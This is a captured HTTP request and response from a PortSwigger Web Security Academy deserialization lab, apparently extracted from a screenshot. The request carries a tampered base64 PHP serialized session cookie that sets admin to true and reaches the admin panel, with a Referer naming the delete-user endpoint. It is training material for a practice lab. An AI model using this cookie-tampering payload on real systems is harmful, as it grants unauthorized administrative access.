 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0af900ad03c579498278f120005400c2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Referer:
https://0af900ad03c579498278f120005400c2.web-security-academy.net/admin/delete?username=ca
rlos
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5103
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized objects
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized objects
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-
ation-modifying-serialized-objects'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xml